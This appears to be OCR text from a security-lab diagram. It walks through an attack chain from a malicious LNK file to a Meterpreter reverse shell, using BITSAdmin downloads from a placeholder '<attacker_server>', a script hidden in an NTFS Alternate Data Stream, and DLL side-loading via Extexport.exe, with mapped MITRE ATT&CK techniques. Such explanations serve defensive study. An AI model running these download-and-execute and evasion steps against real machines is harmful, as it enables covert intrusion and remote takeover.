 LABS
# A batch file creates, executes and deletes
VBScript that generates the initial LNK file.
1. When clicked, the shortcut file spawns a
BITSAdmin command to retrieve the stager
batch payload from the C2 server, executes it
and deletes it.
2. The stager has two functions - first it uses
BITSAdmin again to download a DLL payload
from the C2 server. This payload gets
renamed on the fly and stored on the target
directory.
3. Second, it uses another VBScript to generate
the launcher that will execute the
downloaded payload. This script gets copied
into desktop.ini's Alternate Data Stream
(ADS) inside the target directory, and the
original file gets erased, effectively hiding it
from unwanted attention
4. The now hidden script is then accessed and
executed, creating the launcher in LNK
format.
5. The launcher is then executed. The launcher
makes use of Extexport.exe, pointing it to the
directory where the renamed DLL payload is
stored. If the execution is successful, the DLL
is side-loaded and the embedded payload
gets executed.
6. The embedded payload is a Meterpreter
reverse tcp shell, which connects back to the
C2 server, giving access to the victim
machine.
#
LNK
create_dropper_lnk.bat
create_dropper_lnk.vbs
clickme.lnk
bitsadmin /transfer 1 /priority FOREGROUND <attacker_server>
<local_path> && call <local_path> && del <local_path>
1
2
bitsadmin /transfer 2 /priority FOREGROUND
<attacker_server> <target_path>
C:\_
stager.cmd
create_launcher.vbs
3
DLL
extexport.exe <target_path>foo bar
LNK
cscript.exe <target_file:ads>
INI
payload.dll
5
launcher.lnk
4
desktop.ini:create_launcher.vbs:$DATA
Meterpreter Shell
6
MITRE ATT&CK
T1023 - Shortcut Modification
T1064 – Scripting
T1197 - BITS Jobs
T1105 - Remote File Copy
T1096 - NTFS File Attribution
T1073 - DLL Side Loading
T1218 - Signed Binary Proxy Execution